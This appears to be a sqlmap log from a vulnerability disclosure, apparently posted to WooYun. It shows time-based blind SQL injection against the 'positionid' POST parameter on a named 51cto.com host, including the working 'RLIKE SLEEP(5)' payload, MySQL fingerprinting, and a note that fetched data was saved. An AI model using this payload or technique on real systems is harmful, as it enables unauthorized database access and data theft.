 ent)'
[15:51:55] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind'
[15:52:56] [INFO] POST parameter 'positionid' seems to be 'MySQL >= 5.0.12 RLIKE
 time-based blind' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided risk (1) value? [Y/n] y
[15:53:10] [INFO] checking if the injection point on POST parameter 'positionid'
 is a false positive
[15:53:44] [WARNING] there is a possibility that the target (or WAF) is dropping
 'suspicious' requests
POST parameter 'positionid' is vulnerable. Do you want to keep testing the other
s (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 347 HTTP(s) r
equests:
---
Parameter: positionid (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 RLIKE time-based blind
    Payload: input_date=1&insertid=53500&jiaquan_1=0&onSubmit=%cc%e1%bd%bb&posit
ionid=1 RLIKE SLEEP(5)&qiyeid=1&workyearid=0&xueliid=0&xuexiaoid=0&zhengshuid=0
---
[15:58:43] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[15:58:43] [WARNING] HTTP error codes detected during run:
503 (Service Unavailable) - 6 times
[15:58:43] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\fellow.51cto.com'
[*] shutting down at 15:58:43
www.wooyun.org